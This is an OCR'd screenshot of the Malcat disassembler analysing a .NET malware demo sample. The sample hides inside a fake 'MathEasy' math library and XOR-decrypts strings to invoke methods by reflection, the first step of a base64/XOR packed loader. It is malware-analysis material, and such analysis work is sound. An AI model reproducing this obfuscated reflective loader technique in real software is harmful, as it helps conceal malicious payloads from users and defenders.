 Malcat PRO - D:\malware\demo\dotnet_b64_xor_to_pe_b64_xor.exx
File Edit Analysis View Help
dotnet_b64_xor_to_pe_b64_xor.exx
.text 000402d47: 004700 add [edi], al
.text 000402d4a: 0000 add [eax], al
.text 000402d4c: 0000 add [eax], al
.text 000402d4e: 0000 add [eax], al
;================================================================= .CCTOR =================================================================
MathEasy.src.LMD.Math.Constant..cctor() {
.text 000402d50: D04B000001 ldtoken System.Convert
.text 000402d55: 281800000A call [System.Type.GetTypeFromHandle]
.text 000402d5a: 7287000070 ldstr "794D50527D5E4C5A090B6C4B4D565158"
.text 000402d5f: 72C9000070 ldstr
.text 000402d64: 28A7000006 call MathEasy.src.LMD.Math.Bracket.XOR_Decrypt() ↓1 ; → .)()()(System.String.get_L
.text 000402d69: 282E00000A call [System.Type.GetMethod]
.text 000402d6e: 14 ldnull
.text 000402d6f: 17 ldc.i4 0x1
.text 000402d70: 8D01000001 newarr #TypeRefTable
.text 000402d75: 25 dup
.text 000402d76: 16 ldc.i4 0x0
.text 000402d77: 7209010070 ldstr "3F5A1B000D0A10221714362B29071F780B353F360D0C217B0339385423620428.."
.text 000402d7c: 72CE990C70 ldstr "wnhILKQcVU"
.text 000402d81: 28A7000006 call MathEasy.src.LMD.Math.Bracket.XOR_Decrypt() ↓1 ; → .)()()(System.String.get_L
.text 000402d86: A2 stelem.ref
.text 000402d87: 6F2F00000A callvirt [System.Reflection.MethodBase.Invoke]
.text 000402d8c: 740100001B castclass #TypeSpecTable
.text 000402d91: 8009000004 stsfld MathEasy.src.LMD.Math.Constant.Vega
.text 000402d96: 2A ret
}
.text 000402d97: 0013 add [ebx], dl
.text 000402d99: 3002 xor [edx], al
.text 000402d9b: 005B00 add [ebx], bl
.text 000402d9e: 0000 add [eax], al
.text 000402da0: 0400 add al, 0x00
.text 000402da2: 0011 add [ecx], dl
;================================================================ EVALUATE ================================================================
MathEasy.src.LMD.Math.Division.evaluate() {
.text 000402da4: 00 nop
.text 000402da5: 02 ldarg arg0
.text 000402da6: 282E000006 call MathEasy.src.LMD.Math.Division.get_Numerator() ↑2 ; → ((¶
.text 000402dab: 6F4A000006 callvirt loc_409506
.text 000402db0: 0A stloc local0
.text 000402db1: 02 ldarg arg0
.text 000402db2: 2830000006 call MathEasy.src.LMD.Math.Division.get_Denominator() ↑3 ; → ((¶
.text 000402db7: 6F4A000006 callvirt loc_409506
.text 000402dbc: 0B stloc local1
.text 000402dbd: 06 ldloc local0
#0 (header:0) (1/0x1 on-disk) PE .NET 322 ms